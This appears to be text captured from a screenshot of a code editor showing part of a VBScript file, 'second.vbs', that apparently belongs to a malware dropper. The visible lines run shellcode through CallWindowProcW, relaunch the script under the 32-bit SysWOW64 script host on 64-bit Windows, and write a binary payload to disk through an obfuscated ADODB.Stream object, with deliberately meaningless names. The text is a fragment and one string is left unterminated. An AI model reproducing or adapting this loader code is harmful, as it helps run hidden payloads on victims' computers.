 File Edit Selection Find View Goto Tools Project Preferences Help
second.vbs dateas
490 Next
491
492 Call awcawc.CallWindowProcW(SHELLCODE_PTR, awcawc.StrPtr(FilePath), petudo, 0, 0)
493 End Sub
494
495
496 sub fix_wow64()
497 set juju = wscript.createobject("wscript.shell")
498 set objwmiservice = getobject("winmgmts:\\.\root\cimv2")
499 set colitems = objwmiservice.execquery("select * from win32_computersystem")
500 for each objitem in colitems
501 systemtype = objitem.systemtype
502 next
503
504 If (UCase(SystemType) = "X64-BASED PC") And (InStr(UCase(WScript.PATH),"SYSWOW64") = 0) Then
505 juju.run juju.expandenvironmentstrings("%windir%") & "\syswow64\wscript.exe //b //e:vbscript
506 WScript.Quit
507 End If
508 End Sub
509
510
511 Sub jhjh(FILE_NAME, dateas)
512 x23 = "DO"
513 set filesystemobj = createobject ("scripting.filesystemobject")
514 if filesystemobj.fileexists(file_name) then exit sub
515 set binarystream = createobject("a" + x23 + "db.stream")
516 BinaryStream.Type = 1
517 BinaryStream.Open
518 BinaryStream.Write dateas
519 BinaryStream.SaveToFile FILE_NAME
Line 505, Column 1
4 ASP